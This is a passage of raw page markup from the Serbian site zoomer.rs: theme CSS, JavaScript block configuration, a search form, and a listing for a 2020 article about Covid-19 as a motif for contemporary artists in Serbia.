                       </script><div class="td_block_wrap tdb_loop tdi_52 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_52" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_52 .entry-thumb{background-position:center 50%}.tdi_52 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_52 .td-image-container{display:block;order:0}.ie10 .tdi_52 .td-module-meta-info,.ie11 .tdi_52 .td-module-meta-info{flex:auto}body .tdi_52 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_52 .td-module-meta-info{border-color:#eaeaea}.tdi_52 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_52 .tdb_module_rec{width:100%}.tdi_52 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_52 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_52 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_52 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_52 .td-post-vid-time{display:block}.tdi_52 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_52 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_52 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_52 .td-read-more{display:none}.tdi_52 .td-author-date{display:inline}.tdi_52 .td-post-author-name{display:inline-block}.tdi_52 .td-post-date,.tdi_52 .td-post-author-name span{display:inline-block}.tdi_52 .entry-review-stars{display:none}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:15px}.tdi_52 .td-module-comments{display:none}.tdi_52 .td-post-category{background-color:#eded2e;color:#0c0402;font-family:Montserrat!important}.tdi_52 .td-post-category:hover{background-color:#ffa301}.tdi_52 .td-module-title a{color:#fcfcfc;box-shadow:inset 0 0 0 0 #000}.tdi_52 .td_module_wrap:hover .td-module-title a{color:#eded2e}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_52 .page-nav a,.tdi_52 .td-load-more-wrap a{color:#888888;border-color:#444444}.tdi_52 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_52 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_52.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_52.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_52 .page-nav .page-nav-icon-svg svg,.tdi_52 .page-nav .page-nav-icon-svg svg *{fill:#888888}.tdi_52 .page-nav .current{color:#eded2e;border-color:#eded2e}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_52 .page-nav a:hover,.tdi_52 .td-load-more-wrap a:hover{color:#eded2e;border-color:rgba(237,237,46,0.51)}.tdi_52 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_52 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_52 .page-nav a:hover .page-nav-icon-svg svg,.tdi_52 .page-nav a:hover .page-nav-icon-svg svg *{fill:#eded2e}.tdi_52 .td-block-title a,.tdi_52 .td-block-title span{font-family:Montserrat!important}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_52 .page-nav a,.tdi_52 .page-nav span,.tdi_52 .td-load-more-wrap a{font-family:Montserrat!important;font-size:13px!important;font-weight:500!important}.tdi_52 .entry-title{font-family:Montserrat!important;font-size:20px!important;line-height:1.4!important;font-weight:500!important}.tdi_52 .td-author-date,.tdi_52 .tdb-author-photo,.tdi_52 .td-post-author-name a,.tdi_52 .td-author-date .entry-date,.tdi_52 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}.tdi_52 .td-read-more a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_52 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_52 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_52 .td-module-container:before{bottom:-18px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_52 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_52 .td-module-container:before{bottom:-18px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_52 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_52 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_52 .td-module-container:before{bottom:-18px}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","f_header_font_family":"394","f_pag_font_family":"394","f_title_font_family":"394","f_cat_font_family":"394","f_meta_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_pag_font_size":"13","f_pag_font_weight":"500","f_title_font_size":"20","f_title_font_line_height":"1.4","f_title_font_weight":"500","f_meta_font_size":"12","f_ex_font_size":"14","f_ex_font_line_height":"1.6","f_meta_font_weight":"700","f_ex_font_weight":"500","title_txt":"#fcfcfc","title_txt_hover":"#eded2e","cat_bg_hover":"#ffa301","cat_bg":"#eded2e","cat_txt":"#0c0402","pag_text":"#888888","pag_h_text":"#eded2e","pag_a_text":"#eded2e","pag_border":"#444444","pag_h_border":"rgba(237,237,46,0.51)","pag_a_border":"#eded2e","show_review":"none","show_com":"none","tag_slug":"sandra-stojanovic","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-10206","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "2";
block_tdi_52.block_type = "tdb_loop";
block_tdi_52.post_count = "1";
block_tdi_52.found_posts = "1";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "1";
tdBlocksArray.push(block_tdi_52);
</script><div id=tdi_52 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://zoomer.rs/kategorija/kategorije/featured/" class="td-post-category">Izdvajamo</a>                        <div class="td-module-thumb"><a href="https://zoomer.rs/covid-19-kao-motiv-savremenih-umetnika-u-srbiji/"  rel="bookmark" class="td-image-wrap " title="Covid-19 kao motiv savremenih umetnika i umetnica u Srbiji" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2020/10/SANDRA-696x261.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/covid-19-kao-motiv-savremenih-umetnika-u-srbiji/"  rel="bookmark" title="Covid-19 kao motiv savremenih umetnika i umetnica u Srbiji">Covid-19 kao motiv savremenih umetnika i umetnica u Srbiji</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://zoomer.rs/author/zoomer/">Zoomer</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-28T12:33:17+01:00" >28. октобар 2020.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:50px!important}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_55{text-align:left}.tdi_55 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_55 .tdb-search-form-input,.tdi_55 .tdb-search-form-placeholder{padding:0px 15px 2px}.tdi_55 .tdb-search-form-inner{border-radius:4px;background-color:rgba(85,85,85,0)}.tdi_55 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_55 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:Montserrat!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_55 .tdb-search-form-btn i{font-size:15px}.tdi_55 .tdb-search-form-btn-icon{top:0px}.tdi_55 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(255,163,1,0)}.tdi_55 .tdb-search-msg{margin-top:11px}.tdi_55 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_55 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_55 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_55 .tdb-search-form-placeholder{font-family:Montserrat!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://zoomer.rs/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_55" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_55" class="tdb-search-form-placeholder">Traži</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon tdc-font-fa tdc-font-fa-search"></i></button></div></form></div></div><div class="td_block_wrap td_flex_block_1 tdi_56 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_56" >
<style>.td-theme-wrap .tdi_56 .block-title>*{color:#000000}</style>
<style>.tdi_56 .td-image-wrap{padding-bottom:105%}.tdi_56 .entry-thumb{background-position:center 50%}.tdi_56 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_56 .td-image-container,.ie11 .tdi_56 .td-image-container{flex:0 0 auto}.tdi_56 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_56 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_56 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_56 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_56 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_56 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_56 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-post-category:not(.td-post-extra-category){display:none}.tdi_56 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_56 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_56 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_56 .td-read-more{display:none}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-author-name{display:none}.tdi_56 .td-post-date,.tdi_56 .td-post-author-name span{display:inline-block}.tdi_56 .entry-review-stars{display:none}.tdi_56 .td-icon-star,.tdi_56 .td-icon-star-empty,.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_56 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_56 .td-module-title a{color:#dddddd;box-shadow:inset 0 0 0 0 #000}.tdi_56 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_56 .entry-title{margin:0 0 8px;font-family:Montserrat!important;font-size:15px!important;line-height:1.5!important;font-weight:500!important}.tdi_56 .td-block-title a,.tdi_56 .td-block-title span{font-family:Montserrat!important}.tdi_56 .td-subcat-list a,.tdi_56 .td-subcat-dropdown span,.tdi_56 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_56 .td-post-category{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_56 .td-editor-date,.tdi_56 .td-editor-date .td-post-author-name a,.tdi_56 .td-editor-date .entry-date,.tdi_56 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_56 .td-read-more a{font-family:Montserrat!important}.tdi_56 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_56 .td-module-container:before{bottom:-12.5px}.tdi_56 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_56 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_56 .td-module-container:before{bottom:-12.5px}.tdi_56 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_56 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_56 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_56 .td-module-container:before{bottom:-12.5px}.tdi_56 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_56 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_56 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_56 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","custom_title":"Najnovije","header_text_color":"#000000","all_modules_space":"25","image_size":"td_218x150","image_height":"105","image_width":"20","image_floated":"float_right","meta_info_align":"center","meta_padding":"0 20px 0 0","art_title":"0 0 8px","show_cat":"none","show_author":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","title_txt":"#dddddd","title_txt_hover":"#eded2e","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_title_font_family":"394","f_cat_font_family":"394","f_meta_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"15px","f_title_font_line_height":"1.5","f_title_font_weight":"500","f_cat_font_size":"11px","f_cat_font_weight":"700","f_meta_font_size":"11px","f_meta_font_weight":"700","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-10206","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 